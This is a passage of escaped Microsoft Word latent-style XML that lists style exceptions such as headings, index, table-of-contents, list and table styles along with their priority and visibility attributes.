QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" 